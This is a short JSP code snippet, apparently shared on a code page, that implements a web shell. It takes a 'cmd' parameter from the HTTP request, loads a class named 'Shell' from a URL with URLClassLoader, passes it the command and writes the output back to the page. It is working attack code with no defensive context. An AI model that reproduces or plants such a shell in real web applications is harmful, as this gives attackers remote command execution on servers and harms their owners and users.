 代码详情
Expand 1 lines
2 <%@ page import="java.net.URLClassLoader" %>
3 <%@ page import="java.lang.reflect.Method" %>
4 <%
5 String cmd = request.getParameter("cmd");
6 URL url = new URL("http://127.0.0.1:8000/");
7 URLClassLoader classLoader = new URLClassLoader(new URL[]{url});
8 Class shell = classLoader.loadClass("Shell");
9 Object object = shell.newInstance();
10 Method dm = shell.getDeclaredMethod("runs",String.class);
11 Object invoke = dm.invoke(object, cmd);
12 response.getWriter().println(invoke);
13
14 %>